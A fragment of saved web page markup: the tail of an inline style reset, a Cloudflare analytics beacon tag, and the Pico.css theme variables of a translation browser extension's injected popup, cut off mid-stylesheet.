initial; border-inline: initial; border-start-end-radius: initial; border-start-start-radius: initial; inset: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-color: initial; clear: initial; clip: initial; clip-path: initial; clip-rule: initial; color-interpolation: initial; color-interpolation-filters: initial; color-rendering: initial; columns: initial; column-fill: initial; gap: initial; column-rule: initial; column-span: initial; contain: initial; contain-intrinsic-block-size: initial; contain-intrinsic-size: initial; contain-intrinsic-inline-size: initial; container: initial; content: initial; content-visibility: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; field-sizing: initial; fill: initial; fill-opacity: initial; fill-rule: initial; filter: initial; flex: initial; flex-flow: initial; float: initial; flood-color: initial; flood-opacity: initial; grid: initial; grid-area: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interpolate-size: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin: initial; margin-inline: initial; marker: initial; mask-type: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline: initial; outline-offset: initial; overflow-anchor: initial; overflow-clip-margin: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding: initial; padding-inline: initial; page: initial; page-orientation: initial; paint-order: initial; perspective: initial; perspective-origin: initial; pointer-events: initial; position-try: initial; position-visibility: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin: initial; scroll-margin-inline: initial; scroll-padding-block: initial; scroll-padding: initial; scroll-padding-inline: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; tab-size: initial; table-layout: initial; text-align: initial; text-align-last: initial; text-anchor: initial; text-combine-upright: initial; text-decoration: initial; text-decoration-skip-ink: initial; text-emphasis: initial; text-emphasis-position: initial; text-indent: initial; text-overflow: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; white-space: initial; timeline-scope: initial; touch-action: initial; transform: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; border-spacing: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-mask-box-image: initial; -webkit-print-color-adjust: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; x: initial; y: initial; z-index: 2147483647;"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87d98bde009d473694c19c2dc09014a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<div id="immersive-translate-popup" style="all: initial">
    <template shadowrootmode="open">
        <style>@charset "UTF-8";
        /*!
 * Pico.css v1.5.6 (https://picocss.com)
 * Copyright 2019-2022 - Licensed under MIT
 */
        /**
 * Theme: default
 */
        #mount {
            --font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
            "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
            "Segoe UI Symbol", "Noto Color Emoji";
            --line-height: 1.5;
            --font-weight: 400;
            --font-size: 16px;
            --border-radius: 0.25rem;
            --border-width: 1px;
            --outline-width: 3px;
            --spacing: 1rem;
            --typography-spacing-vertical: 1.5rem;
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
            --grid-spacing-vertical: 0;
            --grid-spacing-horizontal: var(--spacing);
            --form-element-spacing-vertical: 0.75rem;
            --form-element-spacing-horizontal: 1rem;
            --nav-element-spacing-vertical: 1rem;
            --nav-element-spacing-horizontal: 0.5rem;
            --nav-link-spacing-vertical: 0.5rem;
            --nav-link-spacing-horizontal: 0.5rem;
            --form-label-font-weight: var(--font-weight);
            --transition: 0.2s ease-in-out;
            --modal-overlay-backdrop-filter: blur(0.25rem);
        }

        @media (min-width: 576px) {
            #mount {
                --font-size: 17px;
            }
        }

        @media (min-width: 768px) {
            #mount {
                --font-size: 18px;
            }
        }

        @media (min-width: 992px) {
            #mount {
                --font-size: 19px;
            }
        }

        @media (min-width: 1200px) {
            #mount {
                --font-size: 20px;
            }
        }

        @media (min-width: 576px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 2.5);
            }
        }

        @media (min-width: 768px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 3);
            }
        }

        @media (min-width: 992px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 3.5);
            }
        }

        @media (min-width: 1200px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 4);
            }
        }

        @media (min-width: 576px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.25);
            }
        }

        @media (min-width: 768px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.5);
            }
        }

        @media (min-width: 992px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.75);
            }
        }

        @media (min-width: 1200px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 2);
            }
        }

        dialog > article {
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
        }

        @media (min-width: 576px) {
            dialog > article {
                --block-spacing-vertical: calc(var(--spacing) * 2.5);
                --block-spacing-horizontal: calc(var(--spacing) * 1.25);
            }
        }

        @media (min-width: 768px) {
            dialog > article {
                --block-spacing-vertical: calc(var(--spacing) * 3);
                --block-spacing-horizontal: calc(var(--spacing) * 1.5);
            }
        }

        a {
            --text-decoration: none;
        }

        a.secondary,
        a.contrast {
            --text-decoration: underline;
        }

        small {
            --font-size: 0.875em;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            --font-weight: 700;
        }

        h1 {
            --font-size: 2rem;
            --typography-spacing-vertical: 3rem;
        }

        h2 {
            --font-size: 1.75rem;
            --typography-spacing-vertical: 2.625rem;
        }

        h3 {
            --font-size: 1.5rem;
            --typography-spacing-vertical: 2.25rem;
        }

        h4 {
            --font-size: 1.25rem;
            --typography-spacing-vertical: 1.874rem;
        }

        h5 {
            --font-size: 1.125rem;
            --typography-spacing-vertical: 1.6875rem;
        }

        [type="checkbox"],
        [type="radio"] {
            --border-width: 2px;
        }

        [type="checkbox"][role="switch"] {
            --border-width: 3px;
        }

        thead th,
        thead td,
        tfoot th,
        tfoot td {
            --border-width: 3px;
        }

        :not(thead, tfoot) > * > td {
            --font-size: 0.875em;
        }

        pre,
        code,
        kbd,
        samp {
            --font-family: "Menlo", "Consolas", "Roboto Mono", "Ubuntu Monospace",
            "Noto Mono", "Oxygen Mono", "Liberation Mono", monospace,
            "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        }

        kbd {
            --font-weight: bolder;
        }

        [data-theme="light"],
        #mount:not([data-theme="dark"]) {
            --background-color: #fff;
            --background-light-green: #F5F7F9;
            --color: hsl(205deg, 20%, 32%);
            --h1-color: hsl(205deg, 30%, 15%);
            --h2-color: #24333e;
            --h3-color: hsl(205deg, 25%, 23%);
            --h4-color: #374956;
            --h5-color: hsl(205deg, 20%, 32%);
            --h6-color: #4d606d;
            --muted-color: hsl(205deg, 10%, 50%);
            --muted-border-color: hsl(205deg, 20%, 94%);
            --primary: hsl(195deg, 85%, 41%);
            --primary-hover: hsl(195deg, 90%, 32%);
            --primary-focus: rgba(16, 149, 193, 0.125);
            --primary-inverse: #fff;
            --secondary: hsl(205deg, 15%, 41%);
            --secondary-hover: hsl(205deg, 20%, 32%);
            --secondary-focus: rgba(89, 107, 120, 0.125);
            --secondary-inverse: #fff;
            --contrast: hsl(205deg, 30%, 15%);
            --contrast-hover: #000;
            --contrast-focus: rgba(89, 107, 120, 0.125);
            --contrast-inverse: #fff;
            --mark-background-color: #fff2ca;
            --mark-color: #543a26;
            --ins-color: #388e3c;
            --del-color: #c62828;
            --blockquote-border-color: var(--muted-border-color);
            --blockquote-footer-color: var(--muted-color);
            --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --form-element-background-color: transparent;
            --form-element-border-color: hsl(205deg, 14%, 68%);
            --form-element-color: var(--color);
            --form-element-placeholder-color: var(--muted-color);
            --form-element-active-background-color: transparent;
            --form-element-active-border-color: var(--primary);
            --form-element-focus-color: var(--primary-focus);
            --form-element-disabled-background-color: hsl(205deg, 18%, 86%);
            --form-element-disabled-border-color: hsl(205deg, 14%, 68%);
            --form-element-disabled-opacity: 0.5;
            --form-element-invalid-border-color: #c62828;
            --form-element-invalid-active-border-color: #d32f2f;
            --form-element-invalid-focus-color: rgba(211, 47, 47, 0.125);
            --form-element-valid-border-color: #388e3c;
            --form-element-valid-active-border-color: #43a047;
            --form-element-valid-focus-color: rgba(67, 160, 71, 0.125);
            --switch-background-color: hsl(205deg, 16%, 77%);
            --switch-color: var(--primary-inverse);
            --switch-checked-background-color: var(--primary);
            --range-border-color: hsl(205deg, 18%, 86%);
            --range-active-border-color: hsl(205deg, 16%, 77%);
            --range-thumb-border-color: var(--background-color);
            --range-thumb-color: var(--secondary);
            --range-thumb-hover-color: var(--secondary-hover);
            --range-thumb-active-color: var(--primary);
            --table-border-color: var(--muted-border-color);
            --table-row-stripped-background-color: #f6f8f9;
            --code-background-color: hsl(205deg, 20%, 94%);
            --code-color: var(--muted-color);
            --code-kbd-background-color: var(--contrast);
            --code-kbd-color: var(--contrast-inverse);
            --code-tag-color: hsl(330deg, 40%, 50%);
            --code-property-color: hsl(185deg, 40%, 40%);
            --code-value-color: hsl(40deg, 20%, 50%);
            --code-comment-color: hsl(205deg, 14%, 68%);
            --accordion-border-color: var(--muted-border-color);
            --accordion-close-summary-color: var(--color);
            --accordion-open-summary-color: var(--muted-color);
            --card-background-color: var(--background-color);
            --card-border-color: var(--muted-border-color);
            --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(27, 40, 50, 0.01698),
            0.0335rem 0.067rem 0.402rem rgba(27, 40, 50, 0.024),
            0.0625rem 0.125rem 0.75rem rgba(27, 40, 50, 0.03),
            0.1125rem 0.225rem 1.35rem rgba(27, 40, 50, 0.036),
            0.2085rem 0.417rem 2.502rem rgba(27, 40, 50, 0.04302),
            0.5rem 1rem 6rem rgba(27, 40, 50, 0.06),
            0 0 0 0.0625rem rgba(27, 40, 50, 0.015);
            --card-sectionning-background-color: #fbfbfc;
            --dropdown-background-color: #fbfbfc;
            --dropdown-border-color: #e1e6eb;
            --dropdown-box-shadow: var(--card-box-shadow);
            --dropdown-color: var(--color);
            --dropdown-hover-background-color: hsl(205deg, 20%, 94%);
            --modal-overlay-background-color: rgba(213, 220, 226, 0.7);
            --progress-background-color: hsl(205deg, 18%, 86%);
            --progress-color: var(--primary);
            --loading-spinner-opacity: 0.5;
            --tooltip-background-color: var(--contrast);
            --tooltip-color: var(--contrast-inverse);
            --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
            --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
            --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(198, 40, 40)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
            --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
            --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
            --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(56, 142, 60)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-share: url("[data-uri]");
            --float-ball-more-button-border-color: #F6F6F6;
            --float-ball-more-button-background-color: #FCFCFC;
            --float-ball-more-button-svg-color: #6C6F73;
            color-scheme: light;
            --service-bg-hover: #F7FAFF;
        }

        @media only screen and (prefers-color-scheme: dark) {
            #mount:not([data-theme="light"]) {
                --background-color: #11191f;
                --background-light-green: #141e26;
                --color: hsl(205deg, 16%, 77%);
                --h1-color: hsl(205deg, 20%, 94%);
                --h2-color: #e1e6eb;
                --h3-color: hsl(205deg, 18%, 86%);
                --h4-color: #c8d1d8;
                --h5-color: hsl(205deg, 16%, 77%);
                --h6-color: #afbbc4;
                --muted-color: hsl(205deg, 10%, 50%);
                --muted-border-color: #1f2d38;
                --primary: hsl(195deg, 85%, 41%);
                --primary-hover: hsl(195deg, 80%, 50%);
                --primary-focus: rgba(16, 149, 193, 0.25);
                --primary-inverse: #fff;
                --secondary: hsl(205deg, 15%, 41%);
                --secondary-hover: hsl(205deg, 10%, 50%);
                --secondary-focus: rgba(115, 130, 140, 0.25);
                --secondary-inverse: #fff;
                --contrast: hsl(205deg, 20%, 94%);
                --contrast-hover: #fff;
                --contrast-focus: rgba(115, 130, 140, 0.25);
                --contrast-inverse: #000;
                --mark-background-color: #d1c284;
                --mark-color: #11191f;
                --ins-color: #388e3c;
                --del-color: #c62828;
                --blockquote-border-color: var(--muted-border-color);
                --blockquote-footer-color: var(--muted-color);
                --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
                --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
                --form-element-background-color: #11191f;
                --form-element-border-color: #374956;
                --form-element-color: var(--color);
                --form-element-placeholder-color: var(--muted-color);
                --form-element-active-background-color: var(
                        --form-element-background-color
                );
                --form-element-active-border-color: var(--primary);
                --form-element-focus-color: var(--primary-focus);
                --form-element-disabled-background-color: hsl(205deg, 25%, 23%);
                --form-element-disabled-border-color: hsl(205deg, 20%, 32%);
                --form-element-disabled-opacity: 0.5;
                --form-element-invalid-border-color: #b71c1c;
                --form-element-invalid-active-border-color: #c62828;
                --form-element-invalid-focus-color: rgba(198, 40, 40, 0.25);
                --form-element-valid-border-color: #2e7d32;
                --form-element-valid-active-border-color: #388e3c;
                --form-element-valid-focus-color: rgba(56, 142, 60, 0.25);
                --switch-background-color: #374956;
                --switch-color: var(--primary-inverse);
                --switch-checked-background-color: var(--primary);
                --range-border-color: #24333e;
                --range-active-border-color: hsl(205deg, 25%, 23%);
                --range-thumb-border-color: var(--background-color);
                --range-thumb-color: var(--secondary);
                --range-thumb-hover-color: var(--secondary-hover);
                --range-thumb-active-color: var(--primary);
                --table-border-color: var(--muted-border-color);
                --table-row-stripped-background-color: rgba(115, 130, 140, 0.05);
                --code-background-color: #18232c;
                --code-color: var(--muted-color);
                --code-kbd-background-color: var(--contrast);
                --code-kbd-color: var(--contrast-inverse);
                --code-tag-color: hsl(330deg, 30%, 50%);
                --code-property-color: hsl(185deg, 30%, 50%);
                --code-value-color: hsl(40deg, 10%, 50%);
                --code-comment-color: #4d606d;
                --accordion-border-color: var(--muted-border-color);
                --accordion-active-summary-color: var(--primary);
                --accordion-close-summary-color: var(--color);
                --accordion-open-summary-color: var(--muted-color);
                --card-background-color: #141e26;
                --card-border-color: var(--card-background-color);
                --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(0, 0, 0, 0.01698),
                0.0335rem 0.067rem 0.402rem rgba(0, 0, 0, 0.024),
                0.0625rem 0.125rem 0.75rem rgba(0, 0, 0, 0.03),
                0.1125rem 0.225rem 1.35rem rgba(0, 0, 0, 0.036),
                0.2085rem 0.417rem 2.502rem rgba(0, 0, 0, 0.04302),
                0.5rem 1rem 6rem rgba(0, 0, 0, 0.06), 0 0 0 0.0625rem rgba(0, 0, 0, 0.015);
                --card-sectionning-background-color: #18232c;
                --dropdown-background-color: hsl(205deg, 30%, 15%);
                --dropdown-border-color: #24333e;
                --dropdown-box-shadow: var(--card-box-shadow);
                --dropdown-color: var(--color);
                --dropdown-hover-background-color: rgba(36, 51, 62, 0.75);
                --modal-overlay-background-color: rgba(36, 51, 62, 0.8);
                --progress-background-color: #24333e;
                --progress-color: var(--primary);
                --loading-spinner-opacity: 0.5;
                --tooltip-background-color: var(--contrast);
                --tooltip-color: var(--contrast-inverse);
                --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(0, 0, 0)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
                --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
                --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(183, 28, 28)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
                --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
                --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
                --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(46, 125, 50)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-share: url("[data-uri]");
                color-scheme: dark;
                --service-bg-hover: #22292F;
            }
        }

        [data-theme="dark"] {
            --background-color: #11191f;
            --background-light-green: #141e26;
            --color: hsl(205deg, 16%, 77%);
            --h1-color: hsl(205deg, 20%, 94%);
            --h2-color: #e1e6eb;
            --h3-color: hsl(205deg, 18%, 86%);
            --h4-color: #c8d1d8;
            --h5-color: hsl(205deg, 16%, 77%);
            --h6-color: #afbbc4;
            --muted-color: hsl(205deg, 10%, 50%);
            --muted-border-color: #1f2d38;
            --primary: hsl(195deg, 85%, 41%);
            --primary-hover: hsl(195deg, 80%, 50%);
            --primary-focus: rgba(16, 149, 193, 0.25);
            --primary-inverse: #fff;
            --secondary: hsl(205deg, 15%, 41%);
            --secondary-hover: hsl(205deg, 10%, 50%);
            --secondary-focus: rgba(115, 130, 140, 0.25);
            --secondary-inverse: #fff;
            --contrast: hsl(205deg, 20%, 94%);
            --contrast-hover: #fff;
            --contrast-focus: rgba(115, 130, 140, 0.25);
            --contrast-inverse: #000;
            --mark-background-color: #d1c284;
            --mark-color: #11191f;
            --ins-color: #388e3c;
            --del-color: #c62828;
            --blockquote-border-color: var(--muted-border-color);
            --blockquote-footer-color: var(--muted-color);
            --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --form-element-background-color: #11191f;
            --form-element-border-color: #374956;
            --form-element-color: var(--color);
            --form-element-placeholder-color: var(--muted-color);
            --form-element-active-background-color: var(--form-element-background-color);
            --form-element-active-border-color: var(--primary);
            --form-element-focus-color: var(--primary-focus);
            --form-element-disabled-background-color: hsl(205deg, 25%, 23%);
            --form-element-disabled-border-color: hsl(205deg, 20%, 32%);
            --form-element-disabled-opacity: 0.5;
            --form-element-invalid-border-color: #b71c1c;
            --form-element-invalid-active-border-color: #c62828;
            --form-element-invalid-focus-color: rgba(198, 40, 40, 0.25);
            --form-element-valid-border-color: #2e7d32;
            --form-element-valid-active-border-color: #388e3c;
            --form-element-valid-focus-color: rgba(56, 142, 60, 0.25);
            --switch-background-color: #374956;
            --switch-color: var(--primary-inverse);
            --switch-checked-background-color: var(--primary);
            --range-border-color: #24333e;
            --range-active-border-color: hsl(205deg, 25%, 23%);
            --range-thumb-border-color: var(--background-color);
            --range-thumb-color: var(--secondary);
            --range-thumb-hover-color: var(--secondary-hover);
            --range-thumb-active-color: var(--primary);
            --table-border-color: var(--muted-border-color);
            --table-row-stripped-background-color: rgba(115, 130, 140, 0.05);
            --code-background-color: #18232c;
            --code-color: var(--muted-color);
            --code-kbd-background-color: var(--contrast);
            --code-kbd-color: var(--contrast-inverse);
            --code-tag-color: hsl(330deg, 30%, 50%);
            --code-property-color: hsl(185deg, 30%, 50%);
            --code-value-color: hsl(40deg, 10%, 50%);
            --code-comment-color: #4d606d;
            --accordion-border-color: var(--muted-border-color);
            --accordion-active-summary-color: var(--primary);
            --accordion-close-summary-color: var(--color);
            --accordion-open-summary-color: var(--muted-color);
            --card-background-color: #141e26;
            --card-border-color: var(--card-background-color);
            --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(0, 0, 0, 0.01698),
            0.0335rem 0.067rem 0.402rem rgba(0, 0, 0, 0.024),
            0.0625rem 0.125rem 0.75rem rgba(0, 0, 0, 0.03),
            0.1125rem 0.225rem 1.35rem rgba(0, 0, 0, 0.036),
            0.2085rem 0.417rem 2.502rem rgba(0, 0, 0, 0.04302),
            0.5rem 1rem 6rem rgba(0, 0, 0, 0.06), 0 0 0 0.0625rem rgba(0, 0, 0, 0.015);
            --card-sectionning-background-color: #18232c;
            --dropdown-background-color: hsl(205deg, 30%, 15%);
            --dropdown-border-color: #24333e;
            --dropdown-box-shadow: var(--card-box-shadow);
            --dropdown-color: var(--color);
            --dropdown-hover-background-color: rgba(36, 51, 62, 0.75);
            --modal-overlay-background-color: rgba(36, 51, 62, 0.8);
